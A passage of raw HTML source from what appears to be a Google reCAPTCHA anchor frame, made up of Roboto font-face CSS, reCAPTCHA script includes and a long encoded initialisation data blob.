  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-fa7b-r6nt6nxmUgtuhJAQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-fa7b-r6nt6nxmUgtuhJAQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-fa7b-r6nt6nxmUgtuhJAQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/w57Du8KPw47Ci8ORAcKYRTTCpFDDhcO/wojCp8O1w6rCisKXA8Oyw6k3XkN/NVDDjsOTKcOAwpByw6YKw4HDnMKOw6cewp7DmcKVb8OEw4Bhw4ktC8OwWB7Cu3/Cq39Xw6TChsK5DCvCtEEJPkrCi8KKYsOywodEw6PDk8OZOiRzM8OZNnVGVsOsa3zDoixVw6vCs2dVwrTCihvCiQQFwrQLwrvDpcO2wrXCrhMuU8OOQcKbTTNFUh/DgA7ChMKVwpvDpD1Lw6jDk8K8J8K7KcOGV8KdwqnCj13DvMOaw49nw5F3wpnCuB/CvjMGL8Oww7fCt8KiwpUbW8ONwrjCucOZHQvDoRTDnzzDkVwlaEfDisO/wpFbAkrDn1tWDkAqwoB4w6vCpyVlc8Otw5p6ZMKyQwIzw7MvUMKJw60/[base64]/wr7Dp8OkKMK0w5HCosKZw7dGQnFgwozCjybCjsKYwrLCr8KfNsOOwqXClDFqw5DCp1IAwpfCsHQxwqElwpPDhnEFwpsnw43Cg8O5ZTHDl3rCnSHCmDkEw7LDpHPDvhTDkG3Cp8K9w7TCiUYbScOVwo/[base64]/[base64]/[base64]/ClcO4wrFpCsKowpPCoMKnJcOlwrJrRzrDpkYmw4jCkxzCisORE8OsHzVVw4bChgMTwqN7eMKvA3vDlMOjw6J9wrvCm8KsYsOLw5kiGMK0C8OIw5E/w65Hw73ChMOBwrwvw4HDtMKMwr/[base64]/DjMOSw6/CvnoKw5XColHDsMOfw55PU8OXHsKKw7fCv0RpFMKZw40qC8Kfw6V4wocmDU1yw6TCrsOjwqtzfcOuw53CmwhnWsOww4UQLMKuwp1QH8OjwrPCi3HDm8OocsOMNXHDhTALw5TCjk/[base64]/DkMOYRzTDlcOcwrY6w61FRsODdBxtQMOAQARHw6clwpgww6jDmsK1wpcjKHpuwq99a8OPwp/[base64]/UsOkJMKmwrnDq8KwNAhew7fCkydcwp0FK8KmV8KJw57CtSDCqsOsRsO5w7JYRhLDncOZw6d7w7xAw6PCnMKIcMK2dxhbacKLw5LCkMOBwoI3csOvw4XCm8O3RUEbbMKxw6Q+wrUga8Ojw5M7w5I4ccOzw4ANwqFKIcOmwpkVw7PDsSTDs3/CssKpw5pEwonClSfCiUxgb8Opw4Fqwp/[base64]/DmcK+wrfDpHLDpDR+wrgnw6bClF7Cv8Onw5k+GHEVGsOcw4nDqFVyw4fDscOeEnPDrMOdQsKTwocGw5bDqj8+ECwsIR7Cp0YjHMOKw5Mkw6sqwqNrwq7CusKbw4hqXX8/N8Kbw6RCX8KEX8OBLj7Dlhkdw5/CuQfDnMOxcmLDo8Kjwq7CsUYZwrLCucKBFcOewpvDomgoJAXCmMKlw4/[base64]/Uj/Dg1IUVcODwodKwqDCgijCisOzwpw6TMKfR1Z4MhQAwpPDpMONfsKVw4/Dnhd1SnLCo08Cwo1AwqjClCVqDBJhwqPCrSc4bS1mU8O9HsKkw59gwpLChVrDtlYWwqzDnzl0w6nClhxHK8OTwrkBwpPDpcOWwp/CtcKMPsKpw5LCjlwmw4Nww7tkDMKjZcKdwoAbZcOhwqYZwrgxR8KVw5YIXRPDnsOQwo0Kw4cjBsKaAcOTwpLCtsODR1dXdiDDsyTClyzDtMKfUMOiwozCn8OmGEgvEAzCjygjJRpGHsKww5UWwrQZbU8+P8KIwqN8W8Ohwr9RQcOCw7wew63DnQ/Cs1lYHcKjw5HDocKywpHCusO6w47DocOHw4fCgcKlwpVQw4BFU8OXRsOPw6Z/[base64]/Do8OEPsKzw73CusKoTcORLBdaw6ddwotSwrzDkiPCsMO8LisFw6vDg8KXZi4TwpLCgcOmw50vwobDgMOWwp3DhndnKV3ClQsWworDisOhQhXCtsOQaMKgOMOnwpLDrRNow7LCvW80V2fCksO2e0Zib1V/wqtZw5FWVcKJUsKaciQgPSfDrsKUWisjwoMhw7h1GMODXgAQwqnDsX9Ww6nCgyFCwovCiMOQbCNHDHEcDV4dwqjCs8K9wqBowr/Cim3Dv8K9Z8Kqc3TCjMKZZsKMw4XCozPCg8O8dcKadHrCnwbDosOfEA3Cv3jDu8KxX8OudH8HPUFNDWfCl8OQw74GwpBWLyJOw7/Cp8K0w4bDvsKxw57DkzwiIcKQOAfDnQ52w4HCnsOaFcOowpHDnCbDnMKhwqpIH8KYwo/DgcK4ewAwWsKTw73ClmMZJ2hcw4nCiMKyw54POxHCu8Kyw4HDgMKKwrPCohNYw7Z6w57DggnCtsOATG1HAlUbw6lqTMKww61YVV7DgMKYwo/DsXoFF8OxesKnw4d5w79pDMOLDH3DhjJMcMOOw4t+wqUeQiBfwpMNTUjCrC/DucKDw5hMCsKLX2/DnsOGwpfCli7CscOBw7jCpsOARMO9flLCpMK4w5jCrxgBOFzDvGrDoyLDvMK2blh3RsOIM8OWNi08KRkRw5wZSQ7CtWpeIVt/[base64]/DtcKeH8O9e8K0VnnDnmjCjT7Dj2NBwrw1SMOJWsO2w6zCnlExbHjCvsKeMShawrVRwoM/wrEceykiwph9MQTCtC7DsB8Ow4PDo8KJwqVGw6LDj8OpZGktSsKea8OmwphiV8OHw79WEF89w6zChhwxRsOCa8OjNsORwokxfcK2w7PChiUQAjAPXcObNMKUw7sIbUfDqksNKcOhwqXDm3fDlRxdwp3DlSDCvMKiw7fDjhxrTltkFcOdw7wAPsKVworDn8O/woXDjDMew5M3WF1vB8Ovw4jCsm0ZLcKiwrPCpAU7QTvDim0SG8OWUsKPVVvCmcOTacKnw48BwqDDry3DjQ9ZISdQK2PDm8OzElXDhsKjAsKMCUREKcKGwrZvQcKPwrdIw6HCrhLCicKENmjCngPCrF/DvMKmwoV6YMKSwrrDssOgM8ODw4/ChMKTw7d4wp7CpMOZOmppw5PDuGFFQwPClcKYHsKiCi8ybMKyK8KXTlgQw4UGEj7CiTPDtg7CnsKBEsKNUcKaw4x/KH9ow7FRT8OtdigfUyjDnMO3w6I1NFVWwr5hwrHDnTPDsMO9w7zDvUAcewsHdlYIw5RHwph3w6I3P8O/VMOOcsKbe34ZMAfCkzoUXsOQfjoWwqfCkVN2wqLDgmfCj0rDpMOKw6XCjcOINMOBbMKwM33DnXLCvsOQw4/DlcKlIRzCicOwCsKVwoTDshfDhMKQYMKaFkIjVCg7WMKNworCtFPDu8OfD8Owwp3CtiXDksOYwrENwoU1w5NGPcKDCh3Dq8Khw5fDkMOdw6wEwqx7fQHDuCA+QMOBwrDCt0TDg8OWV8OFaMKKw45Bw6LDnQfDmWpbCsKOfMOYTWd+B8KuXcOBwphdFsOcRDjDrsKBw4/DnMKyNGfDvGFRTsOFBWXDkcOBw6clw65vDRYbA8KUGcKsw4HCj8OMw7HCtcOQw6fCiz7DhcOjw7pAODfCjWnCkcK+d8Ouw4jDmWFgw4nCtDYtwp7DtVHCqiUoX8OvwqJbw65ww5HCpMOlw4/CsHtyWQLCtsO8IGlzY8OBw4sFFHPCssOlwqTCijlnw7QUSVYdwpAiwqzCuMKSwptEwoTCjcOHwq93wqgew6tAC2/[base64]/DiMONwrcWYwfCuAoOwo80wqnDv8O1woc0BSpMwqBQwq/CuibCtcK/w544w7gpw4QkeMKNwoXCrnE2w5oiHWYdw6rDjHrChSh/w4Qvw7TDngDCngDDlcKPwqx9csKRw67ClUp0I8O4w79Rw5pnCcO0QcKWw5kyQBMsw7sFwqIEaQhgwpFSw5dJwrh0w5FUCUQOWS8Zw58nLkxGJMKnFXDDrV0KWmN/wq5IOMKMRgDDpF7DkmRbdkPDq8KYwqFAbyzCl1fCiXTDjcO+HMK9VcOqw593BcKYOsKOw54mwr7DrjR7wo0tOMOGw5rDucOQWcO4WcOzfQzCjsOLWcOmw6VKw7l0AUUxdsKqwo3CinrDlmzDl27DsMOSwrZUwopLwp/Cj1JtCUJ/w6dJfhjCsgE4ZB7CmhvCjmhQHRIQLGnCl8OAesO5TsOtw67Coh7DoMOEFsO+w60WJsORaAzCusKgIDhqI8OlJ0fDisOTcRLCg8Kzw5rDscOdLMO8OcK/WHdeNg7Ci8K1JhXCrMKlw4HCvcKrejDCuVodMcKtYFrCh8OLwrEdP8KuwrN7I8KLMMKKw5rDgsK2wpXCqsOaw6ZYacKFwqwlICkiwoHCk8OZJ05zXyVSwqYYwpFHecKZWsK4w6d9JsOEwowww78mw5LCm2Agw5Eiw5gzGUcIworCgHlLRsOdw7NJw5g/w7ldT8O7w6bDlMOrw7AIYMONC2zDkSXDj8O9woDDpH/Chk7DlcKvwrDCojfDhj/[base64]/Dp8KaRXNfK8O+ezvDtMK+fcOUHRxxCcOOH1YLwrTDvBwmVMKTw6EGw6bCgMKhwrvCqcKYw6nCizPCplnCn8KTHwgGaAgMwonCkFLDu3nCs2nCiMKbw549wq4CwpNYXGENVyTCpgN2wogCw5t3w7zDmzfDvyXDs8KqIlpTw7/[base64]/DulRXwowzZ8OhwojDq8K6wp3CnSUyw4dAMMKRwrPCqsK9d2MPw4QvLsOcRcK1w6p4aj7DhHAiw43ClMKKV3YTem/CtMONVsOZwojCiMKgF8KVwpp2LcKwJwXDpVrCr8K3aMOpwoXCocKNwpJzYR4qw7pMXS3DjsORw7M0fjHDmBHDr8KTwqNlcA0pw7DCtTkIwokTHQ/[base64]/Dp8OpPMO7DcKUw5kGwoxzCFlZCHPDq8OQNyjCh8Ocwo/ChcOlHHAnbsKXw6hYwpPDvEAGVC1XwpIMw6E4Ill+fsOyw4NIACbCik3CsSM7wp7DkcOww5Eqw5HDgFx2w4zDv8KoRsOxTWcjUwsvw5zCr0jDuU1HDgvDpcOJFMKywqN2wpxCB8KOw6XDiSbDk0xjw6QZL8ONZsKWwp/ClAllw79zcgTDhcKlw43DmEHCrcOIwqdSw7QrFFXCjGovanjCoXPCu8KzIMOfN8KGw4bCp8Ogw4coMcOHwrlVYFbDoMKBNhTCgR5AK2DClsOew4/[base64]/dcKewonCocKmwr/Cj8OLMD0RPsKPVMK/cgRbUE/[base64]/LhLCqW5Ww5fCosOvwqpYwp7DrXbDlsOxRQIzFyUGWw4nZcKQw5bCl2R8dMOVw4U2JMOeSxXCn8OawoPCkcKVwr1FHCE/[base64]/CvcOtF0l4NxHDiknChThtwrZQRMOtPEx5d8OuwpXCnHwawoo4wrvCuCsRw6PDlUotZjvCssKTwp42d8OGw4LCicOuwrlKN3fDln5XMy8HIcOeMnd+c2vCq8ONZhlsRnxIw5rChcObw5/CvsOpXF8RPMKowq4+w5w5w4rDjsKuFy7DoU9oRMKeAhDCpcObEBTDqsKOJsK3wrsPwq/DsgDCh3TCkh3ClV3CgkbDvsKpOxETw69Jw64cUsOGa8KCCiRVJzHCjjHDkzfDt3fDv0vDucKnwoAOwo/CoMK1CXPDpzPDisOAAS3CiHrDp8Opw4csFsKEPH46w5nCrTnDlhbDkMO0WsO/wprDjT4ZHVzCmDXCm2vCjS8FYTDCncObw5sfw5XDgMKIfRTDoRZeMEnDl8KSwoTDiGHDlsOZWyvDt8OODlxww40Iw7LDlcKWY2zDvMOoKC8ETMO6Dg7DnivDicOrCj/CmzI6FMKowq/[base64]/EsK1wrtdWivDpknChkQrw5UTRl3Dj8O1wpfCvW/DkcObIsOQw4ceGCd/agjDmB9fwqTCtcKLAWTDpcKhalJbIsOfw6bDisKDw7/CmTLCtMOAMGLDl8KJw6otwovCkDjCpcOGFsOHw4YOJmorwpDCmxQXVBHDkV0NTxtOw7sGw7LDv8OXw4AiKRdlHwwiwrbDo07CvWovPcKaDSrDosOBbhHDoi/Dr8KeShRSU8K9w7TCmGkKw7DCqcOzd8O7w7rCscO5wqNFw73DisKrQTXDoktSwq/Dr8OGw40FZxnDisOUYcK0w7MBTsO2w47CgcOxw6rDtMOoI8ODwp/DpMKBVQ4GFx9hPCsqwrQjbzBKBHMIE8Kld8OiaXDCjcOjVCUiw5rDogfCmMKLNMOeKcOFwrPCtnkFTzMOw7RNHcKOw78pL8O4w5nDvmDCsQ4aw5rDnj1VwqxYbF8fw5HCm8O9bG3DscKDSsO4fcOtLsOaw43Cg1LDrMKRPcO/Eh3DowLCqMOEw6zDtBdsf8KLwrdlFi1Fb33DrUwvaMOmwr56wqFYUnDCoT/CuUo7w4puw4XDgcKQw5/Di8OIfTlnwosxQMK2XEkPJw/CpU5hTBgOwqsyZhpIVU9ySQZTCh08w5k4I3jCg8OhWsOqwpbDrSzDnMO9WcOMZ2wowpDDr8OEWxM2w6MSQ8KQwrLCiTfCjMOXRSDCk8OOw43CtcOWw7cFwrfCq8OuaGgtw6LClE/CmhnCgGgIRzxHTRhrwpLCn8OpwpYLw6vCrMK/cljDusKiTD7CnWvDqxPDlRtUw4UUw6LCoRV2w4zCrh5GIFvCozM1YEjDuDwBw4vCn8OyPcO2wqDCjsKiE8KSIMK+w6R4w65two/ChDLCjicSwq/CmhcYwr7ClwDCnsOKHcOGOXFQEMK5KT05w5zCj8Ocw4UHd8KdVnDCigvDkTfCvcOPFRFydMOzw5HDkwDCv8O5wp/DpGFQWDvCjcO7w6vCksOxwoHCvyBIwpTDn8O2wqxIw6Miw4AJK2ctw5jDvcKJBA7Cs8OdVirDr0LDp8OFAmNLwq8/wpJww6llw6TDmABVw4MFN8OowrA6wqXDjwhxRcKIwo3DpMOsPMOoeBBtcnIDLArCusOJe8OaL8Oew4YpbcOOB8OEZ8KINsKwworCpy7DghVvdSfClcKcFRLDnsOrw7/[base64]/CmThFw6Azw4YBwocqwoJCBsKdNUJ0wpBswr9cUSbCl8OZw5PCjxIhw790f8Omw7nCt8K1QBVIw7HCjh/DkX/DtcKDb0ZOwrDCo3JAw7/CqgN1aWfDm8Ogwqkawr3CtsOVwqMHwoBAAcOPw7jCj03CnsOPw77CisOqw6tNw7xRHWTDhT9fwqJYwopjOw7CthQRPsKoUj47CBbDk8KswqjCok7CtMOJw41rGcKqfsKpwogMw6vCmsKqbMKHw4k5w6E+w65sXHnDqiFjwpwgw6cuwq3DlsK+M8O+wrHDhy8/w4geR8OgaFXChg9mw6gzAGtow5LDrnt1XsKrRsKIZcK1KcKGclzCgjzDmcKEM8K0PRfCgXfDgsKRP8Kiw7lIfcKvVcKPw7PDpMOmwrY7e8OUwoPDmR7CtMOdwovDr8K2JGY/HzjDtXXCvHQJO8OXADPDrsOyw7orM1oawpHCusOzYjzCvFRlw4fCrENuWMK6W8OGw656w5VPSlRJw5TCpCTDmcKoQnZXXDkxfWfCgMO7CCHDuTfDml08dMKtw53DgcK3LiJIwohBwq/Chz4cb2DCtUoDw4V1w65vXGcvB8KuwqjCp8OKwoJ8w7zCtsKhKT7CncOswpRewpLCkmzCh8KcJTvCk8Ktw5tgw75YwrbDqsKwwp05w4jCqgfDhMOFwpJxGjPCmMKia0fDrF8Nam/DssOWL8K+SMONwo55GMK2w7ZqSUcmOHzCsyV1FRoFw6MBSHo5aRd3PV89w6ASw785woE3w6nCmzQfw4N9w61uScOuw58dLsKWMcOEw7NPw4Z5XnkcwotVCMKsw6Rqw6jDmWpAw6BrXcOqczRFwpXCncOxU8OQwpojBj8oR8KqCEjDvT9/[base64]/[base64]/CmsO+w4nCmsOQw7/Ck8K2cMKnw4x+w450HsOOw7Nwwr3ClSYjEAwrwqRzwqRuIlhuT8OswoDCisK/w5rCvi3DnSAXLMOCPcKEE8OHwrfCgMKAYynDpjBwARXDkMOKG8KvOEYrWMOuPXTDrMOcI8KcwqTCosKoF8Kdw6zCo0LDrjDCum/[base64]/CicOtY8KmZUx1wo3Chj4BZ8OePjBiwrXDr8OTTXXCocKyw49qN8Kjc8OVwowJw5JfeMOew6E3PAxsdQNuRE/CksKiJsOcKlHDlsK/NcOFaDgfwqTCisOxa8O8eCfDm8OCw5w8IMO9w5pkw5s+CjcwacO8FhvDvw7Cs8KGMMObO3TCjMOQwq4+wpsRwofCqsOIwqXDuVg8w6EUwqkaQsKlJsOWYzVXFcKqw7nDngQuTEX